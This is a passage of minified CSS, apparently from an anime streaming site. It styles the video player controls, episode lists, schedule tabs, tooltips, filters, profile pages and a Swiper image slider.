.tsd-item{background:#242424;text-align:center;padding:10px;border-radius:6px;cursor:pointer}.table_schedule .table_schedule-date .tsd-item:hover{background:#2e2e2e}.table_schedule .table_schedule-date .tsd-item.active{background:#14175b;color:#fff}.table_schedule .table_schedule-date .tsd-item.active .date{color:#a885da}.table_schedule .table_schedule-date .tsd-item span{font-weight:600;font-size:16px;line-height:1em}.table_schedule .table_schedule-date .tsd-item .date{font-size:13px;color:#666}.schedule_page .container{max-width:1000px}.ts-navigation .btn{position:absolute;box-shadow:none!important;top:0;bottom:0;left:0;width:35px;height:auto;border-radius:6px;background:#303030;color:#aaa;padding:0;text-align:center;z-index:9}.ts-navigation .btn:hover{background:#3b3b3b}.ts-navigation .btn i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ts-navigation .btn.tsn-next{left:auto;right:0}.btn-showmore{font-size:12px;padding:8px 12px;background:#343434;color:#fff!important}.btn-showmore:before{content:"Show more"}.btn-showmore.active:before{content:"Show less"}.sb-genre-less li:nth-of-type(n+25){display:none}.cbox-genres.active .sb-genre-less li{display:block!important}.cbox-genres.active .btn-showmore:before{content:"Show less"}.w-hide{display:none}.player-frame{width:100%;padding-bottom:56.25%;background:#18191c;position:relative;margin-bottom:0}.player-frame iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}.player-controls{background:#1c1c1c;position:relative;padding:0}.player-controls .dub-toggle{margin:8px 0}.player-controls .pc-item{float:left;margin:0;padding:0 8px;height:38px;position:relative}.player-controls .pc-item:hover{background:#141414;color:#eee}.player-controls .pc-item-toggle{margin-right:10px}.player-controls .pc-item .btn{background:0 0;padding:0;line-height:38px;color:#aaa}.player-controls .pc-item.pc-zoomtv .toggle-basic.off .tb-name{font-size:0}.player-controls .pc-item.pc-zoomtv .toggle-basic.off .tb-name:before{content:"Collapse";font-size:12px}.dub-toggle{position:relative;height:22px;cursor:pointer;overflow:hidden;margin-top:5px}.dub-toggle .dt-dub{height:22px;line-height:22px;font-size:12px;font-weight:500;padding:0 6px;background:#4a4b51;color:#aaa;display:block;border-radius:5px 0 0 5px;float:left}.dub-toggle .dt-status{width:30px;height:22px;line-height:22px;padding:0 2px;text-align:center;background:#343434;border-radius:0 5px 5px 0;display:block;float:left}.dub-toggle .dt-status:before{content:"OFF";font-size:12px;font-weight:500;line-height:22px;display:block}.dub-toggle.active .dt-status{background:#14175b;color:#fff}.dub-toggle.active .dt-status:before{content:"ON"}.keyword-list{font-size:12px;color:#525252;font-weight:500}.keyword-list .dib{display:inline-block;font-size:12px;color:#aaa}.keyword-list .item-keyword{color:#525252}.keyword-list .item-keyword:hover{color:#fff}.dub-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#episodes-content{background:rgba(32,33,37,.8);margin-bottom:0;position:absolute;top:0;left:0;width:330px;bottom:0}#header_menu,#header_menu *,.no-select,.pc-item{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cfc-min-block-date .nli-select{float:left}.episodes-ul{display:block;margin:0 -5px}.episodes-ul .item{float:left;display:block;cursor:pointer;width:calc(6.25% - 10px);margin:0 5px 10px;line-height:32px;background:#303030;color:#929292;text-align:center;border-radius:3px}.episodes-ul .item:visited{background:#2f2242;color:#888}.episodes-ul .item:hover{background:#363636}.episodes-ul .item.active{background:#14175b;color:#fff}.loading-box{position:absolute;top:0;left:0;right:0;bottom:0;background:#111}.cbox-list .loading-relative .loading .span2,.cbox-list .loading-relative .loading .span3{display:none}.nli-select .custom-select{font-size:12px;cursor:pointer;color:#14175b;background:#33353c;border:none;max-width:140px;text-overflow:ellipsis;padding:0 5px;line-height:32px;box-shadow:none!important}.toggle-onoff{display:inline-block;width:40px;background:#14175b;height:24px;border-radius:24px;position:relative;cursor:pointer}.toggle-onoff>span{background:#fff;border-radius:50%;width:20px;height:20px;margin:2px;box-shadow:0 0 5px 0 rgba(0,0,0,.2);position:absolute;left:calc(100% - 24px)}.toggle-onoff.off{background:#4d5059!important}.toggle-onoff.off>span{left:0!important;background:#fff!important}.toggle-onoff.size-s{width:24px;height:15px}.toggle-onoff.size-s>span{height:11px;width:11px;left:calc(100% - 15px)}.to-button .name{line-height:24px;padding:0 3px;font-size:13px;display:inline-block;vertical-align:top}.setting-label{margin-top:3px;margin-bottom:0}.player-controls .pc-right{float:right}.toggle-basic{position:relative;font-size:12px;cursor:pointer;line-height:38px}.toggle-basic .tb-off{display:none}.toggle-basic.off .tb-off{display:inline-block}.toggle-basic.off .tb-on{display:none}.pc-fav .dropdown-menu-model.dropdown-menu-normal{transform:none!important;top:26px!important;right:0!important;left:auto!important}.display-setting,.noselect,.toggle-lang,.toggle-onoff{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bah-tabs-min .anw-tabs{margin:0}.bah-tabs-min .nav-item{margin:0 10px 0 0}.bah-tabs-min .nav-item .nav-link{font-size:15px;padding:5px 6px;line-height:1.5em;margin:0}.trending-list{padding-right:60px;padding-left:0;opacity:0;position:relative;animation:trending-show 1s forwards;animation-delay:.5s}.trending-navi{position:absolute;top:0;right:0;bottom:0;width:40px}.trending-navi>div{position:absolute;height:48%;top:0;left:0;right:0;background:#2a2b31;border-radius:10px;text-align:center;cursor:pointer;outline:0;box-shadow:none}.trending-navi>div.navi-prev{bottom:0;top:auto}.trending-navi>div:hover{background:#14175b;color:#111}.trending-navi>div>i{position:absolute;font-size:24px;left:50%;top:50%;transform:translate(-50%,-50%)}@keyframes trending-show{from{opacity:0}to{opacity:1}}.trending-list .item{width:100%;height:auto;padding-bottom:115%;position:relative;display:inline-block;overflow:hidden}.trending-list .item .number{position:absolute;left:0;top:0;bottom:0;overflow:hidden;width:40px;text-align:center;font-weight:600;cursor:default;background:#4a4b51;background:-moz-linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%);background:-webkit-linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%);background:linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%)}.trending-list .item .number span{position:absolute;bottom:0;font-size:24px;line-height:1em;text-align:center;color:#14175b;z-index:9;left:0;right:0}.trending-list .item .number .film-title{width:100px;text-align:left;height:40px;transform:rotate(-90deg);position:absolute;bottom:100px;width:150px;line-height:40px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;left:-55px;font-size:14px;font-weight:400}.trending-list .item .film-poster{display:inline-block;background:#2a2c31;position:absolute;width:auto;left:40px;right:0;top:0;bottom:0;padding-bottom:0;height:auto;margin-bottom:0}.share-buttons{display:inline-block;width:100%;margin-bottom:20px}.share-buttons .share-buttons-block{padding:20px 0;position:relative}.share-buttons .share-buttons-block .share-icon{display:none}.share-buttons .share-buttons-block .sbb-title{display:block;font-size:12px;float:left;padding:2px 0 2px 20px;border-left:2px solid #14175b;margin-right:20px;position:relative}.share-buttons .share-buttons-block .sbb-title span{font-weight:600;font-size:14px;color:#14175b}.share-buttons .share-buttons-block .addthis_inline_share_toolbox{float:left;clear:none!important}.share-buttons.share-buttons-home{background-color:#121315;display:inline-block;width:100%;margin-bottom:-4px}.share-buttons.share-buttons-home .share-buttons-block{margin-top:-20px;padding:20px 0 20px 80px}.share-buttons.share-buttons-home .share-buttons-block .share-icon{display:inline-block}.share-buttons.share-buttons-home .sbb-title{padding-left:0;border-left:none}.share-buttons.share-buttons-detail{background-color:#121315;margin-top:-30px}.share-buttons.share-buttons-watch{background-color:#000;margin-bottom:-4px!important}.share-buttons.share-buttons-watch .share-buttons-block{padding:14px 0!important}.share-buttons.share-buttons-min{margin-bottom:0}.share-buttons.share-buttons-min .at-resp-share-element .at-share-btn .at-label{display:none!important}.share-buttons .share-buttons-block .at-icon-wrapper{margin-bottom:0!important}.event-tag{display:inline-block;width:120px;height:120px;position:absolute;left:-30px;top:-30px;overflow:hidden;z-index:5}.event-tag span{line-height:34px;height:34px;display:inline-block;text-align:center;width:100%;color:#111;font-size:15px;font-weight:600;margin-top:43px;transform:rotate(-45deg);background:#fff}.contact-social-icons{max-width:630px}.contact-social-icons .block{margin:0 10px 10px 0;display:block;float:left}.contact-social-icons .btn{border:none!important;padding:5px;background:#fff;outline:0!important;box-shadow:none}.contact-social-icons .icon-rounder{width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:14px;color:#fff;float:left}.contact-social-icons .csib-link{float:left;line-height:30px;min-width:60px;color:#111;font-size:13px;font-weight:500;margin:0 6px}.icon-rounder-facebook{background:#3b5997!important}.icon-rounder-twitter{background:#1da1f2!important}.icon-rounder-telegram{background:#08c!important}.icon-rounder-discord{background:#a052ff!important}.icon-rounder-reddit{background:#ff3c1f!important}.no-content-block{background:#2c2c2c;padding:3em 1em;border-radius:8px;text-align:center;margin:2em 0}.player-duo{overflow:hidden;font-size:13px;margin-bottom:30px;background:#2b2b2b;position:relative}.player-duo:before{content:"";width:1px;position:absolute;top:15px;bottom:15px;left:50%;border-left:1px dashed #5a5a5a}.player-duo strong{font-weight:600}.player-duo .pd-absolute{width:50%;float:left;padding:15px;padding-right:30px;border-radius:6px;position:relative;overflow:hidden}.player-duo .block.title{margin-bottom:5px}.player-duo .pd-absolute .block .badge{font-size:11px;margin:0 3px}.player-duo .pd-absolute .block .badge-success{background:#14175b;color:#fff}.player-duo .pd-absolute .block .btn-xs{font-size:11px;font-weight:600;padding:2px 6px;border-radius:4px;margin-left:5px}.player-duo .pd-relative{padding:15px;padding-left:30px;border-radius:6px;position:relative;overflow:hidden;width:50%;float:right}.player-duo .pd-relative strong{font-weight:600}.dub-icon-s{width:12px;height:12px;margin:0 8px}.dub-close{position:absolute;top:0;right:0;width:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:.7}.dub-close:hover{opacity:1}.dub-close span{display:none}.dub-icon,.share-icon{background-image:url("../images/dub-icon.png");background-size:cover;background-position:center center;width:80px;height:80px;position:absolute;left:-15px;bottom:0}.share-icon{background-image:url("../images/share-icon.gif");left:-10px;width:80px;height:80px}.dub-icon.dub-icon-02{background-image:url("../images/dub-icon-02.png");width:100px;height:100px}.dub-badge{padding:5px 0;width:80px;display:inline-block;background:#fff;border-radius:12px;color:#111;font-weight:600;font-size:11px;text-align:center;position:absolute;top:5px;left:5px;box-shadow:0 0 6px 0 inset rgba(255,255,255,.5)}.player-duo.only-one .pd-absolute{width:100%;min-height:auto;margin-bottom:0}.player-duo.only-one .pd-relative{display:none}#sidebar-search{margin-bottom:20px}#sidebar-search .search-content input.search-input{padding:0 10px;background:0 0!important;font-size:13px;height:32px;border:1px solid #363636;border-radius:4px}#sidebar-search .search-content input.search-input:focus{border-color:#404040}.block_area-filter .block_area-content{padding-right:250px;position:relative}.block_area-filter .block_area-content .filter-bottom{position:absolute;width:225px;top:15px;right:15px}.block_area-filter .block_area-content .filter-bottom #sidebar-search{margin-bottom:0}.block_area-filter .block_area-content .filter-bottom .submit{margin:8px 0 0 0}.block_area-filter .block_area-content .filter-bottom .submit .btn{padding:5px 6px;font-size:13px;line-height:20px;border-radius:3px}.sidebar-filter{margin:0 -4px}.sidebar-filter .item{position:relative;float:left;margin:0 4px 8px;width:calc(25% - 8px)}.sidebar-filter .item .btn-filter{background:#262626;color:#666;display:block;font-size:13px;line-height:20px;padding:5px 6px}.sidebar-filter .item .btn-filter span{color:#fff}.sidebar-filter .item .btn-filter:hover{background:#2d2d2d}.sidebar-filter .dropdown-menu{max-width:300px}.sidebar-filter .dropdown-menu-large{width:500px;max-width:none}.sidebar-filter .dropdown-menu-medium{width:300px;max-width:none}.dropdown-menu-native{border:none;padding:10px 15px;background:#212121;box-shadow:0 2px 10px #171717;margin-top:8px;font-size:13px;color:#aaa}.dropdown-menu-native .dropdown-item{color:#666;padding:4px 10px;background:0 0}.dropdown-menu-native .dropdown-item i{color:#444;font-size:11px}.dropdown-menu-native .dropdown-item:hover{color:#aaa;background:#2e2e2e!important}.dropdown-menu-native .dropdown-item.active{color:#fff;background:0 0!important}.dropdown-menu-native .dropdown-item.active i{color:#fff}.dropdown-menu-native .ul-filter.ul-4col li{width:25%;float:left}.dropdown-menu-native .ul-filter.ul-3col li{width:33.33%;float:left}.dropdown-menu-noti{width:280px;background:#3c3e48;box-shadow:0 0 20px rgba(0,0,0,.2);color:#ccc;border:none;padding:0;border-radius:6px;overflow:hidden;transform:none!important;top:100%!important;left:auto!important;right:0!important;bottom:auto!important}.dropdown-menu-noti .nnl-head{padding:12px 15px;background:#4c4f57}.dropdown-menu-noti .pre-tabs-min .nav-item .nav-link{padding:5px 6px;font-size:12px;line-height:1.5em!important}.dropdown-menu-noti .dropdown-item{background:0 0!important;border-bottom:1px solid #4a4d59}.dropdown-menu-normal{font-size:13px}.dropdown-menu-model .dropdown-item{font-size:13px;line-height:1.5em}.dropdown-menu-model .dropdown-item.active{background:#14175b;color:#fff}.acustom.custom-control{padding-left:24px;line-height:14px;min-height:14px;margin:6px 0;color:#666}.acustom.custom-control .custom-control-input{width:14px;height:14px}.acustom.custom-control .custom-control-label:before{border:none;width:14px;height:14px;left:-24px;top:0;background:#343434!important;top:0;box-shadow:none!important}.acustom.custom-control .custom-control-input:checked~.custom-control-label{color:#fff}.acustom.custom-control .custom-control-input:checked~.custom-control-label::after{left:-29px;top:-5px!important;width:24px;height:24px;top:0;background-color:#212121}.anime-detail{position:relative;padding-left:calc(22% + 20px);min-height:275px;font-size:13px;color:#666;margin-bottom:20px}.anime-detail .anime-poster{width:22%;position:absolute;top:0;left:0}.anime-detail .anime-poster .film-poster{padding-bottom:130%}.anime-detail .film-name{font-size:18px;line-height:1.3em;margin-bottom:5px;font-weight:300;text-transform:uppercase;color:#fff}.anime-detail .alias{font-size:13px;color:#666;margin-bottom:15px;font-style:italic}.anime-detail .film-description{font-size:13px;color:#666}.anime-detail .meta .col1,.anime-detail .meta .col2{float:left;width:50%}.anime-detail .meta .item{color:#666}.anime-detail .meta .item .item-title{display:inline}.anime-detail .meta .item .item-content{display:inline;margin-left:5px;color:#ababab}.anime-detail .meta .item .item-content a{color:#927daf}.shorting .more{background:#343434;color:#ababab;font-size:11px;border-radius:3px;padding:0 8px;line-height:18px;display:inline-block;margin-left:3px;cursor:pointer}.shorting .more:hover{background:#494949;color:#d5d5d5}.shorting .more i{font-size:9px}.anime-rating{position:relative}.anime-rating .score{margin-bottom:2px;text-align:center;font-size:12px}.anime-rating .score span{color:#aaa}.anime-rating .score span strong{font-size:1.2em;font-weight:600;color:#ffc83d}.anime-rating .ar-buttons{overflow:hidden}.anime-rating .ar-buttons .btn{width:calc(50% - 6px);margin:3px;padding:5px;float:left}.anime-rating .ar-buttons .btn.btn-rating{background:#343434;color:#d5d5d5;font-size:12px;line-height:14px;border-radius:20px}.anime-rating .ar-buttons .btn.btn-rating:hover{background:#4a4a4a;color:#fff}.anime-rating .ar-buttons .btn.btn-rating.active{background:#6a6a6a;color:#fff}.anime-rating .ar-buttons .btn.btn-rating.vote-bad span{filter:grayscale(1)}.film-infor-top{position:relative}.film-infor-top .anime-rating{width:142px;float:right;overflow:hidden;margin-left:5px;margin-bottom:10px}.anime_score{font-size:13px;font-style:italic;color:#444;display:block;width:100%;line-height:21px;background:#1c1c1c;text-align:center;position:absolute;bottom:0}.anime-rating:hover .anime_score{display:none}.ranges{overflow:hidden}.ranges li{float:left;line-height:32px;padding:0 3px;font-size:13px;margin-right:10px;color:#666;cursor:pointer}.ranges li:hover{color:#ccc}.ranges li.active{color:#ccc}#text-home .alert{font-size:15px;font-weight:400}.block_area-episodes .block_area-content{padding-top:10px}.layout-page-watch .container{position:relative}#watch-block{width:100%;display:block}#watch-block .wb_-playerarea{position:relative;width:100%;padding-bottom:56.25%;z-index:103;background:#000;overflow:hidden}#watch-block .wb_-playerarea iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#watch-block .wb_-playerarea .wb__-cover{position:absolute;top:-50px;left:-50px;right:-50px;bottom:-50px;opacity:.2;background-size:cover;background-position:center center;filter:blur(20px)}.loginform .form-control.form-control-textarea{height:auto}.premodal.premodal-report .modal-content .modal-body{padding-top:10px}.premodal.premodal-report .modal-content .modal-body .description{text-align:left}.premodal.premodal-report .name{color:#14175b;font-size:20px;font-weight:500}.premodal.premodal-report .form-group>label{font-weight:600}.premodal.premodal-report .form-group label{font-size:13px;margin-right:10px}.premodal.premodal-report .form-group small{font-size:11px}.anime-pagination{margin:30px 0}.anime-pagination .ap_-nav{display:block;text-align:center}.anime-pagination .ap_-nav>div{display:inline-block;margin:5px 0;vertical-align:top}.anime-pagination .ap_-nav .ap__-input .form-control{width:36px;text-align:center;padding:5px;height:auto;line-height:1.5em;font-size:13px;background:0 0;border:1px solid #363636;border-right:none;border-radius:4px 0 0 4px;float:left;box-shadow:none!important}.anime-pagination .ap_-nav .ap__-input .btn{float:left;border-radius:0 4px 4px 0}.anime-pagination .ap_-nav .ap__-input .btn-blank{background:0 0;color:#666;cursor:default}.tooltip-inner{background-color:#fff!important;color:#111}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{border-top-color:#fff!important}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{border-right-color:#fff!important}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{border-bottom-color:#fff!important}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{border-left-color:#fff!important}.film_list-az .anime-block-ul li{padding:10px 10px 10px 56px;overflow:unset}.film_list-az .anime-block-ul li .film-poster{top:10px;left:10px;width:30px;padding-bottom:40px;z-index:unset}.film_list-az .anime-block-ul li .film-detail{min-height:40px;z-index:unset}.film_list-az .anime-block-ul li .film-detail .fd-infor{overflow:unset}.film_list-az .anime-block-ul li .fdi-item{font-size:13px;position:relative}.film_list-az .anime-block-ul li .fdi-item a{cursor:pointer}.form-dark{font-size:13px;line-height:1.4em}.form-dark .form-control{font-size:13px;padding:10px 15px;color:#aaa;height:auto;line-height:1.5em;background:rgba(255,255,255,.05);box-shadow:none;border:none}.form-dark .form-control:focus{box-shadow:0 0 0 2px #14175b}.form-dark textarea.form-control{resize:none}.list-group-item{background:#1c1c1c;border:1px solid rgba(0,0,0,.125)}.alert.small{font-size:13px}.profile-container{position:relative;display:block}.profile-container .content-padding{padding:20px}.form-dark-primary .small,.profile-container .form-dark .small{font-size:12px;color:#666}.form-dark-primary .form-control,.profile-container .form-dark .form-control{height:34px;font-size:14px;background:0 0;border:1px solid #363636;color:#494949}.profile-container .form-dark h5{color:#fff}.form-dark-primary .custom-control-label,.profile-container .form-dark .custom-control-label{line-height:24px}.prc_-menu{float:left;width:23%}.prc_-main{float:right;width:calc(77% - 20px)}.prc_-menu .prc__-icon{width:100%;margin-bottom:30px}.prc_-menu .prc__-icon img{width:100%;height:auto}.prc_-menu .prc__-list{padding:15px;background:#1c1c1c;border-radius:6px}.prc_-menu .prc__-list .item{margin:3px 0}.prc_-menu .prc__-list .item .btn{color:#ababab;display:block;text-align:left;padding:8px 20px;font-size:15px}.prc_-menu .prc__-list .item:hover .btn{background:#292929}.prc_-menu .prc__-list .item .btn.active{background:#14175b;color:#fff}.block_area-profile .description{color:#666;margin-bottom:20px}.block_area-profile .film_list-az .film-detail{padding-right:40px}.block_area-profile .film_list-az .film-detail .btn-remove-fav{cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px;color:#921925;position:absolute;top:0;right:0}.block_area-profile .film_list-az .film-detail .btn-remove-fav:hover{background:#2a2a2a}.prc__-filter{margin-bottom:15px;position:relative}.prc__-filter .item{float:left;margin-right:5px;margin-bottom:5px;position:relative}.prc__-filter .item .btn{background:#262626;color:#666;border:none;height:32px;padding:5px 10px;line-height:22px}.prc__-filter .item .btn span{color:#aaa}.prc__-filter .item.item-search .form-control{height:32px;width:200px;border:1px solid #363636;font-size:13px;background:0 0;box-shadow:none}.player-servers{padding:0;background:#2b2b2b;overflow:hidden;padding-left:280px;position:relative;margin-bottom:30px}.player-servers #servers-content{overflow:hidden;min-height:80px}.player-servers .ps_-status{position:absolute;top:0;left:0;bottom:0;right:auto;width:280px;background:#424242}.player-servers .ps_-status .server-notice{font-size:12px;line-height:1.3em;font-weight:500;width:100%;padding:5px 20px;position:absolute;top:50%;transform:translateY(-50%)}.player-servers .ps_-status .server-notice strong{font-weight:500;display:block;margin-bottom:5px;color:#fff}.player-servers .ps_-status .server-notice b{font-weight:700;white-space:nowrap}.player-servers .ps_-status .anis-cover{opacity:.1;filter:blur(10px)}.player-servers .ps_-block{overflow:hidden;position:relative;padding:12px 15px;padding-left:110px;border-bottom:1px dashed #424242}.player-servers .ps_-block:last-of-type{border:none}.player-servers .ps_-block .ps__-title{position:absolute;top:10px;left:15px;font-size:13px;line-height:36px;font-weight:600}.player-servers .ps_-block .ps__-title i{width:16px;text-align:left;color:#9b61ec}.player-servers .ps_-block .small{font-size:13px;padding:15px 0 0;max-width:400px}.player-servers .ps_-block .small strong{font-weight:600;color:#9b61ec}.ps__-list .item{float:left;margin:1px 7px 1px 0}.ps__-list .item .btn{font-size:13px;box-shadow:none!important;font-weight:500;padding:0 10px;line-height:30px;background:#343434;color:#ccc;border:none!important}.ps__-list .item .btn:hover{color:#fff}.ps__-list .item .btn.active{background:#14175b;color:#fff}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content,.qtip-titlebar{position:relative;overflow:hidden}.qtip-content{padding:5px 9px;text-align:left;word-wrap:break-word}.qtip-titlebar{padding:5px 35px 5px 10px;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:0;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-icon .ui-icon,.qtip-titlebar .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal 700 10px/13px Tahoma,sans-serif;color:inherit;background:-100em -100em no-repeat}.qtip-default{border:1px solid #f1d031;background-color:#ffffa3;color:#555}.qtip-default .qtip-titlebar{background-color:#ffef93}.qtip-default .qtip-icon{border-color:#ccc;background:#f1f1f1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#aaa;color:#111}.qtip{font-size:13px;line-height:1.3em;z-index:90!important}.qtip-default{border:none;background:#171717;max-width:100%;width:340px;border-radius:7px;box-shadow:0 0 20px rgba(0,0,0,.1)}.qtip-default .qtip-content{padding:0}.qtip-default .pre-qtip-line a{color:#b082e6}.pre-qtip-content{padding:15px 15px 0;position:relative;color:#525252}.pre-qtip-content .stick{font-weight:500;color:#525252}.pre-qtip-title{font-size:18px;line-height:1.3em;font-weight:500;margin-bottom:15px;padding-right:30px;color:#fff}.pre-qtip-title span{color:#aaa;font-weight:300}.pre-qtip-detail{margin:0 -15px 15px;font-size:13px;padding:4px 15px;background:#212121}.pre-qtip-detail .pqd-li{float:left;font-weight:400;line-height:20px;color:#888}.pre-qtip-detail .pqd-li.badge{font-size:12px!important;margin-right:0}.pre-qtip-description{font-size:12px;line-height:1.4em;margin-bottom:15px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.pre-qtip-line{margin-bottom:2px;color:#888}.pre-qtip-button{margin:15px -15px 0}.pre-qtip-button .btn{padding:10px 15px;font-size:18px;text-transform:uppercase;font-weight:400;margin:0!important;border-radius:0 0 6px 6px}.pre-qtip-button .btn.btn-play{width:100%;margin-right:10px!important;color:#fff;background:#14175b}.pre-qtip-button .btn.btn-play:hover{background:#3e2166}.tip-right{float:right}.tip-right .badge{margin-left:3px;padding:4px 6px;border-radius:2px;line-height:1em}.tip-right .badge-type{background:#00a247;color:#fff}.tip-right .badge-dub{background:#c39d00;color:#fff}.tip-right .badge-sub{background:#fff;color:#111}.qtip-fav{position:absolute;cursor:pointer;display:inline-block;top:10px;right:10px;width:30px;height:30px;text-align:center}.qtip-fav i{line-height:30px;color:#14175b;font-size:18px}.qtip-fav:hover i{color:#3e2166}.grecaptcha-badge{display:none!important}.item-unwatched,.item-watched{cursor:pointer}.item-unwatched{background:#d39e00;color:#212121;padding:0 5px;border-radius:3px;font-size:.8em;-webkit-transition:all .15s;-moz-transition:all .15s;transition:all .15s}#slider{background:#202125;overflow:hidden;z-index:1;position:relative;display:block;padding-right:0;width:100%;padding-bottom:420px;margin-bottom:30px}#slider .swiper-slide .slide-mask{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(12,12,12,.5)}#slider .swiper-slide{position:relative;overflow:hidden;background:#0e0e0e;border-radius:6px}#slider .swiper-slide .slide-photo{position:absolute;width:100%;height:100%}#slider .swiper-slide .slide-photo img{position:absolute;width:100%;height:100%;object-fit:cover}#slider .slide-caption-wrap{position:absolute;top:0;bottom:0;left:0;opacity:1;width:600px;max-width:100%}#slider .slide-caption{position:relative;padding:30px;color:#fff;z-index:10}#slider .sc-detail{font-size:1em;font-weight:400;margin-bottom:10px}#slider .sc-detail .dot{background:#fff;width:4px;height:4px;margin:2px 10px;opacity:.5}#slider .sc-detail .scd-item{margin-bottom:5px;margin-right:15px;display:inline-block;overflow:hidden}#slider .sc-detail .scd-item i{font-size:.8em;position:relative;top:-1px}#slider .sc-detail .scd-item .quality{display:inline-block;background:#cae962;padding:3px 4px;color:#111;border-radius:5px;line-height:1em;font-weight:600;font-size:12px}#slider .slide-caption .sc-btn .btn{padding:10px 25px}#slider .slide-caption .sc-btn .btn i{font-size:12px;position:relative;top:-1px}#slider .slide-caption .film-title{margin:0 0 15px 0;font-size:2em;color:#fff;line-height:1.3em;font-weight:300}#slider .slide-caption .film-title a{color:#fff}#slider .slide-caption p.sc-desc{font-size:1em;color:#ccc;font-weight:300;line-height:1.4em;margin-bottom:15px}#slider .slide-caption p.sc-genre{margin-bottom:30px;color:#eee}#slider .slide-caption .slide-caption-info{margin-bottom:30px;color:#ccc}#slider .slide-caption .slide-caption-info a{color:#ccc}#slider .slide-caption .slide-caption-info .block{margin-bottom:10px}#slider .slide-caption .slide-caption-info .block:last-of-type{margin-bottom:0}#slider .swiper-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;right:0;bottom:0}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-slide img{width:100%}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;display:none}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{z-index:10;cursor:pointer}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl 